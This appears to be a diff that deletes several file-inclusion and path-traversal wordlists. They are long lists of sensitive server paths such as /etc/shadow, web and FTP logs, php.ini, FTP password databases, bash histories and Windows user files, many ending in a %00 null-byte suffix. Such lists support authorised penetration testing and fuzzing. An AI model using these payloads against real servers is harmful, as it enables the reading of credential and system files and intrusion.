/usr/local/php4/httpd.conf.php
|
||||
/usr/local/php4/httpd.conf.php
|
||||
/usr/local/php4/httpd.conf.php%00
|
||||
/usr/local/php4/lib/php.ini
|
||||
/usr/local/php4/lib/php.ini
|
||||
/usr/local/php4/lib/php.ini%00
|
||||
/usr/local/php5/httpd.conf
|
||||
/usr/local/php5/httpd.conf
|
||||
/usr/local/php5/httpd.conf%00
|
||||
/usr/local/php5/httpd.conf.php
|
||||
/usr/local/php5/httpd.conf.php
|
||||
/usr/local/php5/httpd.conf.php%00
|
||||
/usr/local/php5/lib/php.ini
|
||||
/usr/local/php5/lib/php.ini
|
||||
/usr/local/php5/lib/php.ini%00
|
||||
/usr/local/php/httpd.conf
|
||||
/usr/local/php/httpd.conf
|
||||
/usr/local/php/httpd.conf%00
|
||||
/usr/local/php/httpd.conf.php
|
||||
/usr/local/php/httpd.conf.php
|
||||
/usr/local/php/httpd.conf.php%00
|
||||
/usr/local/php/lib/php.ini
|
||||
/usr/local/php/lib/php.ini
|
||||
/usr/local/php/lib/php.ini%00
|
||||
/usr/local/pureftpd/etc/pure-ftpd.conf
|
||||
/usr/local/pureftpd/etc/pure-ftpd.conf
|
||||
/usr/local/pureftpd/etc/pure-ftpd.conf%00
|
||||
/usr/local/pureftpd/etc/pureftpd.pdb
|
||||
/usr/local/pureftpd/etc/pureftpd.pdb
|
||||
/usr/local/pureftpd/etc/pureftpd.pdb%00
|
||||
/usr/local/pureftpd/sbin/pure-config.pl
|
||||
/usr/local/pureftpd/sbin/pure-config.pl
|
||||
/usr/local/pureftpd/sbin/pure-config.pl%00
|
||||
/usr/local/Zend/etc/php.ini
|
||||
/usr/local/Zend/etc/php.ini
|
||||
/usr/local/Zend/etc/php.ini%00
|
||||
/usr/pkgsrc/net/pureftpd/
|
||||
/usr/pkgsrc/net/pureftpd/
|
||||
/usr/pkgsrc/net/pureftpd/%00
|
||||
/usr/ports/contrib/pure-ftpd/
|
||||
/usr/ports/contrib/pure-ftpd/
|
||||
/usr/ports/contrib/pure-ftpd/%00
|
||||
/usr/ports/ftp/pure-ftpd/
|
||||
/usr/ports/ftp/pure-ftpd/
|
||||
/usr/ports/ftp/pure-ftpd/%00
|
||||
/usr/ports/net/pure-ftpd/
|
||||
/usr/ports/net/pure-ftpd/
|
||||
/usr/ports/net/pure-ftpd/%00
|
||||
/usr/sbin/pure-config.pl
|
||||
/usr/sbin/pure-config.pl
|
||||
/usr/sbin/pure-config.pl%00
|
||||
/var/adm/lastlog
|
||||
/var/adm/log/xferlog
|
||||
/var/adm/log/xferlog
|
||||
/var/adm/log/xferlog%00
|
||||
/var/adm/messages
|
||||
/var/adm/messages.0
|
||||
/var/adm/messages.1
|
||||
/var/adm/messages.2
|
||||
/var/adm/messages.3
|
||||
/var/adm/utmpx
|
||||
/var/adm/wtmpx
|
||||
/var/cpanel/cpanel.config
|
||||
/var/cpanel/cpanel.config
|
||||
/var/cpanel/cpanel.config%00
|
||||
/var/db/shadow/hash
|
||||
/var/lib/mysql/my.cnf
|
||||
/var/lib/mysql/my.cnf
|
||||
/var/lib/mysql/my.cnf%00
|
||||
/var/lib/php5/session/sess_<sessid>
|
||||
/var/lib/php/session/sess_<sessid>
|
||||
/var/local/www/conf/php.ini
|
||||
/var/local/www/conf/php.ini
|
||||
/var/local/www/conf/php.ini%00
|
||||
/var/log/access_log
|
||||
/var/log/access_log
|
||||
/var/log/access_log
|
||||
/var/log/access.log
|
||||
/var/log/access.log
|
||||
/var/log/access.log
|
||||
/var/log/access_log%00
|
||||
/var/log/access.log%00
|
||||
/var/log/apache2/access_log
|
||||
/var/log/apache2/access_log
|
||||
/var/log/apache2/access_log
|
||||
/var/log/apache2/access.log
|
||||
/var/log/apache2/access.log
|
||||
/var/log/apache2/access_log%00
|
||||
/var/log/apache2/access.log%00
|
||||
/var/log/apache2/error_log
|
||||
/var/log/apache2/error_log
|
||||
/var/log/apache2/error.log
|
||||
/var/log/apache2/error.log
|
||||
/var/log/apache2/error.log
|
||||
/var/log/apache2/error_log%00
|
||||
/var/log/apache2/error.log%00
|
||||
/var/log/apache/access_log
|
||||
/var/log/apache/access_log
|
||||
/var/log/apache/access_log
|
||||
/var/log/apache/access.log
|
||||
/var/log/apache/access.log
|
||||
/var/log/apache/access_log%00
|
||||
/var/log/apache/access.log%00
|
||||
/var/log/apache/error_log
|
||||
/var/log/apache/error_log
|
||||
/var/log/apache/error.log
|
||||
/var/log/apache/error.log
|
||||
/var/log/apache/error.log
|
||||
/var/log/apache/error_log%00
|
||||
/var/log/apache/error.log%00
|
||||
/var/log/authlog
|
||||
/var/log/auth.log
|
||||
/var/log/auth.log.0
|
||||
/var/log/auth.log.0.gz
|
||||
/var/log/auth.log.1
|
||||
/var/log/auth.log.1.gz
|
||||
/var/log/auth.log.2
|
||||
/var/log/auth.log.2.gz
|
||||
/var/log/auth.log.3
|
||||
/var/log/auth.log.3.gz
|
||||
/var/log/error_log
|
||||
/var/log/error_log
|
||||
/var/log/error.log
|
||||
/var/log/error.log
|
||||
/var/log/error_log%00
|
||||
/var/log/error.log%00
|
||||
/var/log/exim_mainlog
|
||||
/var/log/exim_mainlog
|
||||
/var/log/exim/mainlog
|
||||
/var/log/exim/mainlog
|
||||
/var/log/exim_mainlog%00
|
||||
/var/log/exim/mainlog%00
|
||||
/var/log/exim_paniclog
|
||||
/var/log/exim_paniclog
|
||||
/var/log/exim/paniclog
|
||||
/var/log/exim/paniclog
|
||||
/var/log/exim_paniclog%00
|
||||
/var/log/exim/paniclog%00
|
||||
/var/log/exim_rejectlog
|
||||
/var/log/exim/rejectlog
|
||||
/var/log/exim/rejectlog
|
||||
/var/log/exim/rejectlog%00
|
||||
/var/log/exim_rejectlog%00/etc/issue
|
||||
/var/log/exim_rejectlog/etc/passwd
|
||||
/var/log/ftplog
|
||||
/var/log/ftplog
|
||||
/var/log/ftplog%00
|
||||
/var/log/ftp-proxy
|
||||
/var/log/ftp-proxy
|
||||
/var/log/ftp-proxy%00
|
||||
/var/log/ftp-proxy/ftp-proxy.log
|
||||
/var/log/ftp-proxy/ftp-proxy.log
|
||||
/var/log/ftp-proxy/ftp-proxy.log%00
|
||||
/var/log/httpd/access_log
|
||||
/var/log/httpd/access_log
|
||||
/var/log/httpd/access.log
|
||||
/var/log/httpd/access_log%00
|
||||
/var/log/httpd/access.log%00
|
||||
/var/log/httpd/error_log
|
||||
/var/log/httpd/error_log
|
||||
/var/log/httpd/error.log
|
||||
/var/log/httpd/error_log%00
|
||||
/var/log/httpd/error.log%00
|
||||
/var/log/kernel.log
|
||||
/var/log/lastlog
|
||||
/var/log/maillog
|
||||
/var/log/mail.log
|
||||
/var/log/maillog
|
||||
/var/log/maillog%00
|
||||
/var/log/messages
|
||||
/var/log/messages.0
|
||||
/var/log/messages.0.gz
|
||||
/var/log/messages.1
|
||||
/var/log/messages.1.gz
|
||||
/var/log/messages.2
|
||||
/var/log/messages.2.gz
|
||||
/var/log/messages.3
|
||||
/var/log/messages.3.gz
|
||||
/var/log/messages.log
|
||||
/var/log/mysqlderror.log
|
||||
/var/log/mysqlderror.log
|
||||
/var/log/mysqlderror.log%00
|
||||
/var/log/mysql.log
|
||||
/var/log/mysql.log
|
||||
/var/log/mysql.log%00
|
||||
/var/log/mysql/mysql-bin.log
|
||||
/var/log/mysql/mysql-bin.log
|
||||
/var/log/mysql/mysql-bin.log%00
|
||||
/var/log/mysql/mysql.log
|
||||
/var/log/mysql/mysql.log
|
||||
/var/log/mysql/mysql.log%00
|
||||
/var/log/mysql/mysql-slow.log
|
||||
/var/log/mysql/mysql-slow.log
|
||||
/var/log/mysql/mysql-slow.log%00
|
||||
/var/log/nginx/access_log
|
||||
/var/log/nginx/access_log
|
||||
/var/log/nginx/access_log
|
||||
/var/log/nginx/access.log
|
||||
/var/log/nginx/access.log
|
||||
/var/log/nginx/access_log%00
|
||||
/var/log/nginx/access.log%00
|
||||
/var/log/nginx/error_log
|
||||
/var/log/nginx/error_log
|
||||
/var/log/nginx/error.log
|
||||
/var/log/nginx/error.log
|
||||
/var/log/nginx/error.log
|
||||
/var/log/nginx/error_log%00
|
||||
/var/log/nginx/error.log%00
|
||||
/var/log/proftpd
|
||||
/var/log/proftpd
|
||||
/var/log/proftpd%00
|
||||
/var/log/pureftpd.log
|
||||
/var/log/pureftpd.log
|
||||
/var/log/pureftpd.log%00
|
||||
/var/log/pure-ftpd/pure-ftpd.log
|
||||
/var/log/pure-ftpd/pure-ftpd.log
|
||||
/var/log/pure-ftpd/pure-ftpd.log%00
|
||||
/var/log/secure.log
|
||||
/var/log/syslog
|
||||
/var/log/syslog.0
|
||||
/var/log/syslog.0.gz
|
||||
/var/log/syslog.1
|
||||
/var/log/syslog.1.gz
|
||||
/var/log/syslog.2
|
||||
/var/log/syslog.2.gz
|
||||
/var/log/syslog.3
|
||||
/var/log/syslog.3.gz
|
||||
/var/log/syslog.log
|
||||
/var/log/vsftpd.log
|
||||
/var/log/vsftpd.log
|
||||
/var/log/vsftpd.log%00
|
||||
/var/log/wtmp
|
||||
/var/log/xferlog
|
||||
/var/log/xferlog
|
||||
/var/log/xferlog%00
|
||||
/var/mail/apache
|
||||
/var/mail/nobody
|
||||
/var/mail/www
|
||||
/var/mail/www-data
|
||||
/var/mysql.log
|
||||
/var/mysql.log
|
||||
/var/mysql.log%00
|
||||
/var/root/.bash_history
|
||||
/var/root/.sh_history
|
||||
/var/run/utmp
|
||||
/var/www/.bash_history
|
||||
/var/www/conf/httpd.conf
|
||||
/var/www/conf/httpd.conf
|
||||
/var/www/conf/httpd.conf%00
|
||||
/var/www/config.php
|
||||
/var/www/logs/access_log
|
||||
/var/www/logs/access_log
|
||||
/var/www/logs/access_log
|
||||
/var/www/logs/access.log
|
||||
/var/www/logs/access.log
|
||||
/var/www/logs/access_log%00
|
||||
/var/www/logs/access.log%00
|
||||
/var/www/logs/error_log
|
||||
/var/www/logs/error_log
|
||||
/var/www/logs/error_log
|
||||
/var/www/logs/error.log
|
||||
/var/www/logs/error.log
|
||||
/var/www/logs/error.log
|
||||
/var/www/logs/error_log%00
|
||||
/var/www/logs/error.log%00
|
||||
/var/www/mgr/logs/access_log
|
||||
/var/www/mgr/logs/access.log
|
||||
/var/www/mgr/logs/error_log
|
||||
/var/www/mgr/logs/error.log
|
||||
/Volumes/Macintosh_HD1/opt/apache2/conf/httpd.conf
|
||||
/Volumes/Macintosh_HD1/opt/apache2/conf/httpd.conf
|
||||
/Volumes/Macintosh_HD1/opt/apache2/conf/httpd.conf%00
|
||||
/Volumes/Macintosh_HD1/opt/apache/conf/httpd.conf
|
||||
/Volumes/Macintosh_HD1/opt/apache/conf/httpd.conf
|
||||
/Volumes/Macintosh_HD1/opt/apache/conf/httpd.conf%00
|
||||
/Volumes/Macintosh_HD1/opt/httpd/conf/httpd.conf
|
||||
/Volumes/Macintosh_HD1/opt/httpd/conf/httpd.conf
|
||||
/Volumes/Macintosh_HD1/opt/httpd/conf/httpd.conf%00
|
||||
/Volumes/Macintosh_HD1/usr/local/php4/httpd.conf.php
|
||||
/Volumes/Macintosh_HD1/usr/local/php4/httpd.conf.php
|
||||
/Volumes/Macintosh_HD1/usr/local/php4/httpd.conf.php%00
|
||||
/Volumes/Macintosh_HD1/usr/local/php5/httpd.conf.php
|
||||
/Volumes/Macintosh_HD1/usr/local/php5/httpd.conf.php
|
||||
/Volumes/Macintosh_HD1/usr/local/php5/httpd.conf.php%00
|
||||
/Volumes/Macintosh_HD1/usr/local/php/httpd.conf.php
|
||||
/Volumes/Macintosh_HD1/usr/local/php/httpd.conf.php
|
||||
/Volumes/Macintosh_HD1/usr/local/php/httpd.conf.php%00
|
||||
/Volumes/Macintosh_HD1/usr/local/php/lib/php.ini
|
||||
/Volumes/Macintosh_HD1/usr/local/php/lib/php.ini
|
||||
/Volumes/Macintosh_HD1/usr/local/php/lib/php.ini%00
|
||||
/Volumes/webBackup/opt/apache2/conf/httpd.conf
|
||||
/Volumes/webBackup/opt/apache2/conf/httpd.conf
|
||||
/Volumes/webBackup/opt/apache2/conf/httpd.conf%00
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf%00
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf.default
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf.default
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf.default%00
|
||||
/web/conf/php.ini
|
||||
/web/conf/php.ini
|
||||
/web/conf/php.ini%00
|
||||
/WINDOWS\php.ini
|
||||
/WINDOWS\php.ini
|
||||
/WINDOWS\php.ini%00
|
||||
/WINNT\php.ini
|
||||
/WINNT\php.ini
|
||||
/WINNT\php.ini%00
|
||||
/www/logs/proftpd.system.log
|
||||
/www/logs/proftpd.system.log
|
||||
/www/logs/proftpd.system.log%00
|
||||
/xampp\apache\bin\php.ini
|
||||
/xampp\apache\bin\php.ini
|
||||
/xampp\apache\bin\php.ini%00
|
||||
\xampp\apache\conf\httpd.conf
|
||||
\xampp\apache\logs\access.log
|
||||
\xampp\apache\logs\error.log
|
||||
\xampp\FileZillaFTP\FileZilla Server.xml
|
||||
\xampp\FileZillaFTP\Logs
|
||||
\xampp\FileZillaFTP\Logs\access.log
|
||||
\xampp\FileZillaFTP\Logs\error.log
|
||||
\xampp\MercuryMail\LOGS\access.log
|
||||
\xampp\MercuryMail\LOGS\error.log
|
||||
\xampp\MercuryMail\mercury.ini
|
||||
\xampp\mysql\data\mysql.err
|
||||
\xampp\phpmyadmin\config.inc
|
||||
\xampp\phpMyAdmin\config.inc
|
||||
\xampp\phpmyadmin\config.inc.php
|
||||
\xampp\phpMyAdmin\config.inc.php
|
||||
\xampp\phpmyadmin\phpinfo.php
|
||||
\xampp\phpMyAdmin\phpinfo.php
|
||||
\xampp\php\php.ini
|
||||
\xampp\sendmail\sendmail.ini
|
||||
\xampp\sendmail\sendmail.log
|
||||
\xampp\tomcat\conf\tomcat-users.xml
|
||||
\xampp\tomcat\conf\web.xml
|
||||
\xampp\webalizer\webalizer.conf
|
||||
\xampp\webdav\webdav.txt
|
||||
@ -1,319 +0,0 @@
|
||||
/etc/passwd%00
|
||||
/etc/passwd%00
|
||||
/etc/shadow%00
|
||||
/etc/group%00
|
||||
/etc/security/group%00
|
||||
/etc/security/passwd%00
|
||||
/etc/security/user%00
|
||||
/etc/security/environ%00
|
||||
/etc/security/limits%00
|
||||
/usr/lib/security/mkuser.default%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/etc/httpd/logs/acces_log%00
|
||||
/etc/httpd/logs/acces.log%00
|
||||
/etc/httpd/logs/error_log%00
|
||||
/etc/httpd/logs/error.log%00
|
||||
/var/www/logs/access_log%00
|
||||
/var/www/logs/access.log%00
|
||||
/usr/local/apache/logs/access_ log%00
|
||||
/usr/local/apache/logs/access. log%00
|
||||
/var/log/apache/access_log%00
|
||||
/var/log/apache2/access_log%00
|
||||
/var/log/apache/access.log%00
|
||||
/var/log/apache2/access.log%00
|
||||
/var/log/access_log%00
|
||||
/var/log/access.log%00
|
||||
/var/www/logs/error_log%00
|
||||
/var/www/logs/error.log%00
|
||||
/usr/local/apache/logs/error_log%00
|
||||
/usr/local/apache/logs/error.log%00
|
||||
/var/log/apache/error_log%00
|
||||
/var/log/apache2/error_log%00
|
||||
/var/log/apache/error.log%00
|
||||
/var/log/apache2/error.log%00
|
||||
/var/log/error_log%00
|
||||
/var/log/error.log%00
|
||||
/var/log/httpd/access_log%00
|
||||
/var/log/httpd/error_log%00
|
||||
/var/log/httpd/access_log%00
|
||||
/var/log/httpd/error_log%00
|
||||
/var/log/nginx/access_log%00
|
||||
/var/log/nginx/access.log%00
|
||||
/var/log/nginx/error_log%00
|
||||
/var/log/nginx/error.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache2/logs/error.log%00
|
||||
/apache2/logs/access.log%00
|
||||
/apache2/logs/error.log%00
|
||||
/apache2/logs/access.log%00
|
||||
/apache2/logs/error.log%00
|
||||
/apache2/logs/access.log%00
|
||||
/apache2/logs/error.log%00
|
||||
/apache2/logs/access.log%00
|
||||
/apache2/logs/error.log%00
|
||||
/apache2/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/etc/httpd/logs/acces_log%00
|
||||
/etc/httpd/logs/acces.log%00
|
||||
/etc/httpd/logs/error_log%00
|
||||
/etc/httpd/logs/error.log%00
|
||||
/usr/local/apache/logs/access_log%00
|
||||
/usr/local/apache/logs/access.log%00
|
||||
/usr/local/apache/logs/error_log%00
|
||||
/usr/local/apache/logs/error.log%00
|
||||
/usr/local/apache2/logs/access_log%00
|
||||
/usr/local/apache2/logs/access.log%00
|
||||
/usr/local/apache2/logs/error_log%00
|
||||
/usr/local/apache2/logs/error.log%00
|
||||
/var/www/logs/access_log%00
|
||||
/var/www/logs/access.log%00
|
||||
/var/www/logs/error_log%00
|
||||
/var/www/logs/error.log%00
|
||||
/var/log/httpd/access_log%00
|
||||
/var/log/httpd/access.log%00
|
||||
/var/log/httpd/error_log%00
|
||||
/var/log/httpd/error.log%00
|
||||
/var/log/apache/access_log%00
|
||||
/var/log/apache/access.log%00
|
||||
/var/log/apache/error_log%00
|
||||
/var/log/apache/error.log%00
|
||||
/var/log/apache2/access_log%00
|
||||
/var/log/apache2/access.log%00
|
||||
/var/log/apache2/error_log%00
|
||||
/var/log/apache2/error.log%00
|
||||
/var/log/access_log%00
|
||||
/var/log/access.log%00
|
||||
/var/log/error_log%00
|
||||
/var/log/error.log%00
|
||||
/opt/lampp/logs/access_log%00
|
||||
/opt/lampp/logs/error_log%00
|
||||
/opt/xampp/logs/access_log%00
|
||||
/opt/xampp/logs/error_log%00
|
||||
/opt/lampp/logs/access.log%00
|
||||
/opt/lampp/logs/error.log%00
|
||||
/opt/xampp/logs/access.log%00
|
||||
/opt/xampp/logs/error.log%00
|
||||
/Program Files\Apache Group\Apache\logs\access.log%00
|
||||
/Program Files\Apache Group\Apache\logs\error.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log%00
|
||||
/apache/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/logs/error.log%00
|
||||
/logs/access.log%00
|
||||
/etc/httpd/logs/acces_log%00
|
||||
/etc/httpd/logs/acces.log%00
|
||||
/etc/httpd/logs/error_log%00
|
||||
/etc/httpd/logs/error.log%00
|
||||
/var/www/logs/access_log%00
|
||||
/var/www/logs/access.log%00
|
||||
/usr/local/apache/logs/access_log%00
|
||||
/usr/local/apache/logs/access.log%00
|
||||
/var/log/apache/access_log%00
|
||||
/var/log/apache/access.log%00
|
||||
/var/log/access_log%00
|
||||
/var/www/logs/error_log%00
|
||||
/var/www/logs/error.log%00
|
||||
/usr/local/apache/logs/error_log%00
|
||||
/usr/local/apache/logs/error.log%00
|
||||
/var/log/apache/error_log%00
|
||||
/var/log/apache/error.log%00
|
||||
/var/log/access_log%00
|
||||
/var/log/error_log%00
|
||||
/usr/local/apache/conf/httpd.conf%00
|
||||
/usr/local/apache2/conf/httpd.conf%00
|
||||
/etc/httpd/conf/httpd.conf%00
|
||||
/etc/apache/conf/httpd.conf%00
|
||||
/usr/local/etc/apache/conf/httpd.conf%00
|
||||
/etc/apache2/httpd.conf%00
|
||||
/usr/local/apache/conf/httpd.conf%00
|
||||
/usr/local/apache2/conf/httpd.conf%00
|
||||
/usr/local/apache/httpd.conf%00
|
||||
/usr/local/apache2/httpd.conf%00
|
||||
/usr/local/httpd/conf/httpd.conf%00
|
||||
/usr/local/etc/apache/conf/httpd.conf%00
|
||||
/usr/local/etc/apache2/conf/httpd.conf%00
|
||||
/usr/local/etc/httpd/conf/httpd.conf%00
|
||||
/usr/apache2/conf/httpd.conf%00
|
||||
/usr/apache/conf/httpd.conf%00
|
||||
/usr/local/apps/apache2/conf/httpd.conf%00
|
||||
/usr/local/apps/apache/conf/httpd.conf%00
|
||||
/etc/apache/conf/httpd.conf%00
|
||||
/etc/apache2/conf/httpd.conf%00
|
||||
/etc/httpd/conf/httpd.conf%00
|
||||
/etc/http/conf/httpd.conf%00
|
||||
/etc/apache2/httpd.conf%00
|
||||
/etc/httpd/httpd.conf%00
|
||||
/etc/http/httpd.conf%00
|
||||
/etc/httpd.conf%00
|
||||
/opt/apache/conf/httpd.conf%00
|
||||
/opt/apache2/conf/httpd.conf%00
|
||||
/var/www/conf/httpd.conf%00
|
||||
/private/etc/httpd/httpd.conf%00
|
||||
/private/etc/httpd/httpd.conf.default%00
|
||||
/Volumes/webBackup/opt/apache2/conf/httpd.conf%00
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf%00
|
||||
/Volumes/webBackup/private/etc/httpd/httpd.conf.default%00
|
||||
/Program Files\Apache Group\Apache\conf\httpd.conf%00
|
||||
/Program Files\Apache Group\Apache2\conf\httpd.conf%00
|
||||
/Program Files\xampp\apache\conf\httpd.conf%00
|
||||
/usr/local/php/httpd.conf.php%00
|
||||
/usr/local/php4/httpd.conf.php%00
|
||||
/usr/local/php5/httpd.conf.php%00
|
||||
/usr/local/php/httpd.conf%00
|
||||
/usr/local/php4/httpd.conf%00
|
||||
/usr/local/php5/httpd.conf%00
|
||||
/Volumes/Macintosh_HD1/opt/httpd/conf/httpd.conf%00
|
||||
/Volumes/Macintosh_HD1/opt/apache/conf/httpd.conf%00
|
||||
/Volumes/Macintosh_HD1/opt/apache2/conf/httpd.conf%00
|
||||
/Volumes/Macintosh_HD1/usr/local/php/httpd.conf.php%00
|
||||
/Volumes/Macintosh_HD1/usr/local/php4/httpd.conf.php%00
|
||||
/Volumes/Macintosh_HD1/usr/local/php5/httpd.conf.php%00
|
||||
/usr/local/etc/apache/vhosts.conf%00
|
||||
/etc/php.ini%00
|
||||
/bin/php.ini%00
|
||||
/etc/httpd/php.ini%00
|
||||
/usr/lib/php.ini%00
|
||||
/usr/lib/php/php.ini%00
|
||||
/usr/local/etc/php.ini%00
|
||||
/usr/local/lib/php.ini%00
|
||||
/usr/local/php/lib/php.ini%00
|
||||
/usr/local/php4/lib/php.ini%00
|
||||
/usr/local/php5/lib/php.ini%00
|
||||
/usr/local/apache/conf/php.ini%00
|
||||
/etc/php4.4/fcgi/php.ini%00
|
||||
/etc/php4/apache/php.ini%00
|
||||
/etc/php4/apache2/php.ini%00
|
||||
/etc/php5/apache/php.ini%00
|
||||
/etc/php5/apache2/php.ini%00
|
||||
/etc/php/php.ini%00
|
||||
/etc/php/php4/php.ini%00
|
||||
/etc/php/apache/php.ini%00
|
||||
/etc/php/apache2/php.ini%00
|
||||
/web/conf/php.ini%00
|
||||
/usr/local/Zend/etc/php.ini%00
|
||||
/opt/xampp/etc/php.ini%00
|
||||
/var/local/www/conf/php.ini%00
|
||||
/etc/php/cgi/php.ini%00
|
||||
/etc/php4/cgi/php.ini%00
|
||||
/etc/php5/cgi/php.ini%00
|
||||
/php5\php.ini%00
|
||||
/php4\php.ini%00
|
||||
/php\php.ini%00
|
||||
/PHP\php.ini%00
|
||||
/WINDOWS\php.ini%00
|
||||
/WINNT\php.ini%00
|
||||
/apache\php\php.ini%00
|
||||
/xampp\apache\bin\php.ini%00
|
||||
/NetServer\bin\stable\apache\php.ini%00
|
||||
/home2\bin\stable\apache\php.ini%00
|
||||
/home\bin\stable\apache\php.ini%00
|
||||
/Volumes/Macintosh_HD1/usr/local/php/lib/php.ini%00
|
||||
/usr/local/cpanel/logs%00
|
||||
/usr/local/cpanel/logs/stats_log%00
|
||||
/usr/local/cpanel/logs/access_log%00
|
||||
/usr/local/cpanel/logs/error_log%00
|
||||
/usr/local/cpanel/logs/license_log%00
|
||||
/usr/local/cpanel/logs/login_log%00
|
||||
/usr/local/cpanel/logs/stats_log%00
|
||||
/var/cpanel/cpanel.config%00
|
||||
/var/log/mysql/mysql-bin.log%00
|
||||
/var/log/mysql.log%00
|
||||
/var/log/mysqlderror.log%00
|
||||
/var/log/mysql/mysql.log%00
|
||||
/var/log/mysql/mysql-slow.log%00
|
||||
/var/mysql.log%00
|
||||
/var/lib/mysql/my.cnf%00
|
||||
/etc/mysql/my.cnf%00
|
||||
/etc/my.cnf%00
|
||||
/etc/logrotate.d/proftpd%00
|
||||
/www/logs/proftpd.system.log%00
|
||||
/var/log/proftpd%00
|
||||
/etc/proftp.conf%00
|
||||
/etc/protpd/proftpd.conf%00
|
||||
/etc/vhcs2/proftpd/proftpd.conf%00
|
||||
/etc/proftpd/modules.conf%00
|
||||
/var/log/vsftpd.log%00
|
||||
/etc/vsftpd.chroot_list%00
|
||||
/etc/logrotate.d/vsftpd.log%00
|
||||
/etc/vsftpd/vsftpd.conf%00
|
||||
/etc/vsftpd.conf%00
|
||||
/etc/chrootUsers%00
|
||||
/var/log/xferlog%00
|
||||
/var/adm/log/xferlog%00
|
||||
/etc/wu-ftpd/ftpaccess%00
|
||||
/etc/wu-ftpd/ftphosts%00
|
||||
/etc/wu-ftpd/ftpusers%00
|
||||
/usr/sbin/pure-config.pl%00
|
||||
/usr/etc/pure-ftpd.conf%00
|
||||
/etc/pure-ftpd/pure-ftpd.conf%00
|
||||
/usr/local/etc/pure-ftpd.conf%00
|
||||
/usr/local/etc/pureftpd.pdb%00
|
||||
/usr/local/pureftpd/etc/pureftpd.pdb%00
|
||||
/usr/local/pureftpd/sbin/pure-config.pl%00
|
||||
/usr/local/pureftpd/etc/pure-ftpd.conf%00
|
||||
/etc/pure-ftpd.conf%00
|
||||
/etc/pure-ftpd/pure-ftpd.pdb%00
|
||||
/etc/pureftpd.pdb%00
|
||||
/etc/pureftpd.passwd%00
|
||||
/etc/pure-ftpd/pureftpd.pdb%00
|
||||
/usr/ports/ftp/pure-ftpd/%00
|
||||
/usr/ports/net/pure-ftpd/%00
|
||||
/usr/pkgsrc/net/pureftpd/%00
|
||||
/usr/ports/contrib/pure-ftpd/%00
|
||||
/var/log/pure-ftpd/pure-ftpd.log%00
|
||||
/logs/pure-ftpd.log%00
|
||||
/var/log/pureftpd.log%00
|
||||
/var/log/ftp-proxy/ftp-proxy.log%00
|
||||
/var/log/ftp-proxy%00
|
||||
/var/log/ftplog%00
|
||||
/etc/logrotate.d/ftp%00
|
||||
/etc/ftpchroot%00
|
||||
/etc/ftphosts%00
|
||||
/var/log/exim_mainlog%00
|
||||
/var/log/exim/mainlog%00
|
||||
/var/log/maillog%00
|
||||
/var/log/exim_paniclog%00
|
||||
/var/log/exim/paniclog%00
|
||||
/var/log/exim/rejectlog%00
|
||||
/var/log/exim_rejectlog%00
|
||||
@ -1,8 +0,0 @@
|
||||
/etc/apache2/httpd.conf
|
||||
/Library/WebServer/Documents/index.html
|
||||
/private/var/log/appstore.log
|
||||
/var/log/apache2/error_log
|
||||
/var/log/apache2/access_log
|
||||
/usr/local/nginx/conf/nginx.conf
|
||||
/var/log/nginx/error_log
|
||||
/var/log/nginx/access_log
|
||||
File diff suppressed because it is too large
Load Diff
@ -1,14 +0,0 @@
|
||||
/robots.txt
|
||||
/humans.txt
|
||||
/style.css
|
||||
/configuration.php
|
||||
wp-login.php
|
||||
wp-admin.php
|
||||
/wp-content/plugins
|
||||
/include/config.php
|
||||
/inc/config.php
|
||||
/include/mysql.php
|
||||
/inc/mysql.php
|
||||
/sites/defaults/settings.php
|
||||
/phpmyadmin/changelog.php
|
||||
web.config
|
||||
@ -1,212 +0,0 @@
|
||||
C:/$recycle.bin/s-1-5-18/desktop.ini
|
||||
C:/apache2/log/access.log
|
||||
C:/apache2/log/access_log
|
||||
C:/apache2/log/error.log
|
||||
C:/apache2/log/error_log
|
||||
C:/apache2/logs/access.log
|
||||
C:/apache2/logs/access_log
|
||||
C:/apache2/logs/error.log
|
||||
C:/apache2/logs/error_log
|
||||
C:/apache/log/access.log
|
||||
C:/apache/log/access_log
|
||||
C:/apache/log/error.log
|
||||
C:/apache/log/error_log
|
||||
C:/apache/logs/access.log
|
||||
C:/apache/logs/access_log
|
||||
C:\apache\logs\access.log
|
||||
C:/apache/logs/error.log
|
||||
C:/apache/logs/error_log
|
||||
C:\apache\logs\error.log
|
||||
C:/apache/php/php.ini
|
||||
C:/boot.ini
|
||||
C:\boot.ini
|
||||
C:/documents and settings/administrator/desktop/desktop.ini
|
||||
C:/documents and settings/administrator/ntuser.dat
|
||||
C:/documents and settings/administrator/ntuser.ini
|
||||
C:/home2/bin/stable/apache/php.ini
|
||||
